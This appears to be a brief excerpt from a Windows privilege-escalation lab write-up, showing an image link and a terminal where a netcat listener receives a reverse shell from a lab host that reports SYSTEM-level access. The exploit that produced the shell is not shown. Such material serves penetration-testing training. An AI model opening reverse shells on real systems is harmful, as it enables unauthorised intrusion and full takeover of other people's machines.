 ┌──(root💀matrix)-[/home/cybex/lab/windows_prev_escal]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.227.128] 49840
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system